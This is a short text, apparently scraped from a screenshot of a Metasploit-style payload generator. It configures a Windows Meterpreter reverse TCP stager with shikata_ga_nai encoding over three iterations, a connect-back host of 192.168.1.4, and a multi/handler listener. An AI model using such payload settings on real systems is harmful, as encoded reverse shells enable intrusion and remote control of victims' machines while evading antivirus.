 windows/meterpreter/reverse_tcp
Windows Meterpreter (Reflective Injection), Reverse TCP Stager
Connect back to the attacker, Inject the meterpreter server DLL via the
Reflective Dll Injection payload (staged)
Option Value
Encoder x86/shikata_ga_nai
EXITFUNC process
Iterations 3
KeepTemplateWorking
LHOST 192.168.1.4
Output: multi/handler
Show advanced options
Launch